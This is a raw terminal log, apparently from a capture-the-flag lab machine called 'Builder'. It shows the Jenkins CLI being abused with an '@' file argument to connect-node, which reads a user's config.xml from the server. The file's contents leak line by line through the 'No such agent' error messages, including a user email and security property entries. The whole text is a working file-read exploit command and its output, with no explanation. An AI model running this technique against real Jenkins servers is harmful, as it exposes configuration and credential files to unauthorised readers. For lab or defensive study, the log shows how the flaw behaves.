 jose@jose-ThinkPad-L450:~/Descargas$ java -jar jenkins-cli.jar -noCertificateCheck -s 'http://10.10.11.10:8080' connect-node "@/var/jenkins_ho
me/users/jennifer_12108429903186576833/config.xml"
jun. 12, 2024 8:52:46 P. M. hudson.cli.CLI _main
INFORMACIÓN: Skipping HTTPS certificate checks altogether. Note that this is not secure at all.
    <hudson.tasks.Mailer_-UserProperty plugin="mailer@463.vedf8358e006b_">: No such agent "    <hudson.tasks.Mailer_-UserProperty plugin="mail
er@463.vedf8358e006b_">" exists.
    <hudson.search.UserSearchProperty>: No such agent "    <hudson.search.UserSearchProperty>" exists.
      <roles>: No such agent "      <roles>" exists.
    <jenkins.security.seed.UserSeedProperty>: No such agent "    <jenkins.security.seed.UserSeedProperty>" exists.
      </tokenStore>: No such agent "      </tokenStore>" exists.
    </hudson.search.UserSearchProperty>: No such agent "    </hudson.search.UserSearchProperty>" exists.
      <timeZoneName></timeZoneName>: No such agent "      <timeZoneName></timeZoneName>" exists.
  <properties>: No such agent "  <properties>" exists.
    <jenkins.security.LastGrantedAuthoritiesProperty>: No such agent "    <jenkins.security.LastGrantedAuthoritiesProperty>" exists.
      <flags/>: No such agent "      <flags/>" exists.
    <hudson.model.MyViewsProperty>: No such agent "    <hudson.model.MyViewsProperty>" exists.
</user>: No such agent "</user>" exists.
    </jenkins.security.ApiTokenProperty>: No such agent "    </jenkins.security.ApiTokenProperty>" exists.
      <views>: No such agent "      <views>" exists.
        <string>authenticated</string>: No such agent "        <string>authenticated</string>" exists.
    <org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty plugin="display-url-api@2.200.vb_9327d658781">: No such agent "
 <org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty plugin="display-url-api@2.200.vb_9327d658781">" exists.
<user>: No such agent "<user>" exists.
          <name>all</name>: No such agent "          <name>all</name>" exists.
  <description></description>: No such agent "  <description></description>" exists.
      <emailAddress>jennifer@builder.htb</emailAddress>: No such agent "      <emailAddress>jennifer@builder.htb</emailAddress>" exists.
      <collapsed/>: No such agent "      <collapsed/>" exists.
    </jenkins.security.seed.UserSeedProperty>: No such agent "    </jenkins.security.seed.UserSeedProperty>" exists.
    </org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty>: No such agent "    </org.jenkinsci.plugins.displayurlapi.user.P
referredProviderUserProperty>" exists.
    </hudson.model.MyViewsProperty>: No such agent "    </hudson.model.MyViewsProperty>" exists.
      <domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash"/>: No such agent "      <domainCredentialsMap class="hudson.util.CopyOnWri
teMap$Hash"/>" exists.
          <filterQueue>false</filterQueue>: No such agent "          <filterQueue>false</filterQueue>" exists.
    <jenkins.security.ApiTokenProperty>: No such agent "    <jenkins.security.ApiTokenProperty>" exists.